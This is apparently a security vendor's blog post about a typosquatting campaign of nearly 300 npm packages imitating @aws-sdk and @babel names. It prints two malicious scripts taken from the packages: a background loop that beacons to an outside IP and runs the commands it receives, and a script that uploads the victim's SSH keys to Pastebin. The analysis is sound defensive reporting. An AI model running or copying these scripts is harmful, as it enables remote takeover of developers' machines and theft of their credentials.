No Festive Break for Security as Attackers Target Almost 300 NPM Packages


Although it’s the holiday season, the festive spirit doesn’t extend to cyber attackers, who consider this a great opportunity to cause havoc. But the Mend research team doesn’t rest, and remains alert for threats and vulnerabilities. Our vigilant team has detected an attack on npm packages that utilized typosquatting to compromise nearly 300 NPM packages. Let’s take a look at the nature of the attack and what we did to protect our systems and our users.
Attack Overview and Impact
Typosquatting is a technique in which attackers register domain names or package names similar to legitimate ones but with minor spelling or typographical errors to trick users into installing malicious software. Our research team learned that attackers published hundreds of placeholder packages whose names closely resemble legitimate and very popular packages, thereby creating the possiblity for bad actors to use them to infiltrate code bases. In fact, malicious code has been added to two packages. The rest are simply placeholders. Neverthless, they still offer the potential for attackers to upload malicious code.

The two main targets were NPM packages published under @aws-sdk and @babel scopes. There are more than 1000 packages in both scopes, with high download counts (in millions). We have also spotted packages that do not match that naming rule. Some of them are being used to test malicious code in between the releases.
Package name selection
The attackers selected the names by mimicking the original packages and just taking down the prefix of the package, for example, plugin-syntax-async-generators instead of @babel/plugin-syntax-async-generators.

Most of the packages we have spotted were “placeholder packages.” The attacker could upload malicious code inside them, as some already contained malicious code.
Malicious code
Some of the packages published in the batch contained malicious code. The code was taken from: https://github.com/qpwo/actual-malware. Here we enclose the most prevalent snippets:
nohup
`s=34.126.163.19:8080 &&
i=d2d675f4-71da5ede-324b30a4 &&
hname=$(hostname) &&
p=http://;curl -s "$p$s/e2d675f4/$hname/$USER" -H "Authorization: $i" -o /dev/null &&
while :; do c=$(curl -s "$p$s/71da5ede" -H "Authorization: $i") &&
if [ "$c" != None ]; then r=$(eval "$c") &&
if [ $r == byee ]; then pkill -P $$; else curl -s $p$s/324b30a4 -X POST -H "Authorization: $i" -d "$r";echo $$;fi; fi; sleep 0.8; done;` &
Snippet 1 – Malicious script.
By using the ‘nohup’ and appended with ‘&’, this script attends to run in the background and will not terminate when the session ends. This script gathers user info and sends it as a post request to 34[.]126[.]163[.]19. Upon checking this IP in OTX, we found that it is connected to duckdns.org domain, which means the attacker is trying to resolve DNS from the information they are gathering.
cd ~/.ssh
msg1="attempting to upload your private ssh keys to pastebin..."
echo $msg1 >>~/alert.txt
echo $msg1 >>~/Desktop/alert.txt
touch ~/all-keys.txt
for f in *; do
echo >>~/all-keys.txt
echo $f >>~/all-keys.txt
cat $f >>~/all-keys.txt
done
allkeys=$(cat ~/all-keys.txt)
url=$(curl -X POST \
"https://pastebin.com/api/api_post.php" \
-d 'api_dev_key=y87sCPeGINmbBOHh9MSW962KDQv7hlBb' \
-d 'api_option=paste' \
-d "api_paste_code=$allkeys")
msg2="congrats, your ssh keys have been uploaded: $url"
echo $msg2
echo $msg2 >>~/alert.txt
echo $msg2 >>~/Desktop/alert.txt
# rm -f all-keys.txt
Snippet 2 – Malicious script.
This code intends to upload the user’s ssh keys to a public Pastebin.
Timeline
- October 5, 2022 – first spam packages spotted, published by https://www.npmjs.com/.
- December 26, 2022 – another small batch of spam and malicious packages was spotted.
- December 27, 2022 – another small batch of spam and malicious packages was spotted.
- December 28, 2022 – 200+ spam and malicious packages spotted.
How you can protect your organization
Attackers don’t rest, but neither do we. While they’re busy trying to manipulate code and create and exploit vulnerabilities, Mend remains vigilant and on hand to thwart their efforts. The easiest way to do this is to use an automated supply chain security solution such as Mend Supply Chain Defender, which informs you when you import a malicious package from open source registries.

